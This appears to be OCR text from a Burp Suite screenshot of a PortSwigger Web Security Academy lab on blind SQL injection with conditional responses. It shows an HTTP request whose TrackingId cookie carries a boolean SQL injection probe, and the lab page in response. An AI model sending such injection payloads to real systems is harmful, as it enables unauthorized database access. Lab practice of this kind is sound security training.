 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × ...
Send Cancel < > Target: https://ac1b1f861f1a9b14c097050200bd00a8.web-security-academy.net HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /filter?category=Pets HTTP/1.1
2 Host: ac1b1f861f1a9b14c097050200bd00a8.web-security-academy.net
3 Cookie: TrackingId=PlKSrLlojPylPbou'+AND+'1'%3d'1; session=
a4DHnyrFGsDMNrcACdBwSdHE9cl1zVs8
4 Sec-Ch-Ua: "Chromium";v="97", " Not;A Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/97.0.4692.71 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://ac1b1f861f1a9b14c097050200bd00a8.web-security-academy.net/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17 Connection: close
18
19
Response
Pretty Raw Hex Render \n
Web Security
Academy
Blind SQL injection with
conditional responses
Back to lab home
Back to lab description >>
LAB Not solved
Home | Welcome back! | My account
WE LIKE TO
SHOP
Pets
INSPECTOR